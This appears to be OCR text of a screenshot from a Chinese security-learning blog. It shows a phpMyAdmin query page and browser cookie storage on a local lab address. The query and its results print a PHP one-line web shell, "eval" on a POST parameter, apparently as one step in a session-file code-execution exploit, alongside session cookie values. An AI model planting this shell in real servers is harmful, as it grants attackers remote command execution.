 phpMyAdmin
Recent
Favorites
information_schema
Type to filter these, Enter to search a
X
New
CHARACTER_SETS
COLLATIONS
COLLATION_CHARACTER
COLUMNS
COLUMN_PRIVILEGES
ENGINES
EVENTS
FILES
GLOBAL_STATUS
GLOBAL_VARIABLES
INNODB_BUFFER_PAGE
INNODB_BUFFER_PAGE_
INNODB_BUFFER_POOL_
INNODB_CMP
INNODB_CMPMEM
INNODB_CMPMEM_RESE
INNODB_CMP_RESET
Server: mysql:3306
Databases
SQL
Status
Export
Import
Show query box
Showing rows 0 - 0 (1 total, Query took 0.0002 seconds.)
SELECT "<?php eval(@$_POST['php']);?>"
Show all
Number of rows:
25
Filter rows:
Search this table
+ Options
<?php eval(@$_POST['php']);?>
<?php eval(@$_POST['php']);?>
Show all
Number of rows:
25
Filter rows:
Search this table
Query results operations
Print
Copy to clipboard
Export
Display chart
Create view
Console
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessi
Cache Storage
Cookies
http://192.168.1.6:2003
Indexed DB
Local Storage
Session Storage
Filter Items
Name
Value
Doma
JSESSIONID
75EC75DB59F321B740817C38E3F398F6
192.16
phpMyAdmin
990aadb371d8e582cb000c716aed9720
192.16
pma_lang
en
192.16
HACK学习呀